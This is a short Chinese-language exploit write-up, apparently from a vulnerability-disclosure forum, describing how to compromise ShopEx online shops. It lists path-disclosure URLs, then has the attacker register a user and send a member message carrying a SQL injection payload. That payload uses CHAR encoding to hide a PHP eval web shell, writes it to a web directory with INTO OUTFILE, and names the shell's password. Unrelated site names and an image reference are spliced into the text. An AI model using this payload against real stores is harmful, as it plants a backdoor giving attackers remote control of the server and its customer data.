利用方法:

第一个:想办法找到目标网站的绝对路径

?phpinfo=true

http://www.wooyun.in/core/api/site/2.0/api_b2b_2_0_cat.php



/core/api/site/2.0/api_b2b_2_0_goodstype.php shopex存在很多爆路径的漏洞,请自行研究。 第二个:注册一个普通用户 ?passport-signup.html 第三个: 发送消息

?member-send.html

代码

wooyun.in' union select CHAR(60, 63, 112, 104, 112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 39, 35, 39, 93, 41, 59, 63, 62) into outfile 'E:/zkeysoft/www/x.php' #

一句话的密码是#

这个漏洞,对于mysql用户权限有要求的,涛涛电脑知识网,对于导出的目录也得有可写的要求,www.xuhantao.com,服务器环境也有要求。

shell图